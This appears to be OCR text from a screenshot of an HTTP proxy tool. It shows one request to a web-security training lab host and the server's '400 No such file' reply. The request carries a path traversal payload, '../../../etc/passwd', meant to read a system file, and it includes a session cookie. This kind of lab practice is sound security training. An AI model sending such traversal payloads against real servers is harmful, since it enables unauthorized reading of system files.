 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ad200180462418d81265caa0096003d.web-security-academy.net
3 Cookie: session=wTUWqvL8iy3qx2Gf3lsrsYijEnxHeAS0
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"